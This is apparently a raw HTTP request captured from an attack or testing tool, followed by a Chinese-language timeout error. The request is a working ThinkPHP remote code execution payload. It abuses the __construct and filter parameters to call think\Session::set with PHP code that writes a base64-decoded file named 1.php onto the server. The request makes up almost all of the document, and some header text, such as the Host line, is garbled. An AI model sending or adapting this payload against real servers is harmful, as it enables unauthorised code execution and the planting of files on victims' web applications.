 POST /?XDEBUG_SESSION_START=14508 HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host ? : tp507
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Cookie: PHPSESSID=test5
_method=__construct&method=get&filter=think\Session::set&get[]=<?php
file_put_contents("1.php",base64_decode
("PD9waHAgcGhwaW5mbygpOz8%2b"));//
X
请求失败或服务端（代理）异常
详细原因：read tcp 127.0.0.1:44649->127.0.0.1:80: i/o timeout